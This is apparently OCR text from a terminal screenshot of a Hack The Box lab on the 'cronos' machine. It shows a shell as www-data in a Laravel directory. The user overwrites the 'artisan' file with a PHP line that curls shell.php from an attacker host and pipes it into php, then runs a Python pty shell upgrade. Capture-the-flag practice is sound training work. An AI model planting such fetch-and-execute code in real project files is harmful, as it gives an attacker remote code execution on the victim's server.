 Applications Places Terminator Sun 11:21 1
root@3ct0s: ~/HTB/cronos
VPN root@3ct0s: ~/HTB/cronos root@3ct0s: ~/HTB/cronos/privilege-escalation-awesome-scripts-suite/linPEAS
root@3ct0s: ~/HTB/cronos 190x50
vendor
webpack.mix.js
$ echo "<?php system('curl http://10.10.14.15:8000/shell.php | php')?>" > artisan
ls
CHANGELOG.md
app
artisan
bootstrap
composer.json
composer.lock
composer.phar
config
database
package.json
phpunit.xml
public
readme.md
resources
routes
server.php
storage
tests
vendor
webpack.mix.js
$ cat artisan
$ ls
CHANGELOG.md
app
artisan
bootstrap
composer.json
composer.lock
composer.phar
config
database
package.json
phpunit.xml
public
readme.md
resources
routes
server.php
storage
tests
vendor
webpack.mix.js
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@cronos:/var/www/laravel$ cat artisan
cat artisan
www-data@cronos:/var/www/laravel$